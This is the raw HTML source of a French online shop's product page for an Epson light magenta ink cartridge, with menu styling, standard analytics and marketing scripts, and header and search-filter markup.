    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":8447948,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"8e17ac9c827850290b4f2789d9c3a4a945861d84"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html?page=1">
  <meta property="og:title" content="Cartouche Magenta clair Epson T6056 – C13T605600 – Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre magenta clair Epson T6056. Cette cartouche est économique et facile à installer.">
  <meta property="og:image" content="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg">
      <meta property="product:pretax_price:amount" content="62.128">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="74.55">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1219657 product-cartouche-magenta-clair-epson-t6056-c13t605600 product-id-category-301 product-id-manufacturer-4 product-id-supplier-2 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
